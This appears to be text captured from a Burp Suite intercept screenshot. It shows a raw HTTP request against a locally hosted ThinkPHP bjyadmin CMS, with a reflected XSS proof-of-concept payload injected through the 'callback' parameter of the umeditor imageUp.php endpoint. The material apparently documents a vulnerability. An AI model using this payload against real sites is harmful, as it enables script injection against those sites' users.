 Request to http://cms.thinkphp-bjyadmin.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Public/statics/umeditor1_2_3/php/imageUp.php?callback=%3C/script%3E%3Cscript%3Ealert(%27xss%27);%3C/script%3E%3C%22 HTTP/1.1
Host: cms.thinkphp-bjyadmin.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: BJYADMIN=fgb7ve4eo1hh2llkamffko3rrn
Connection: close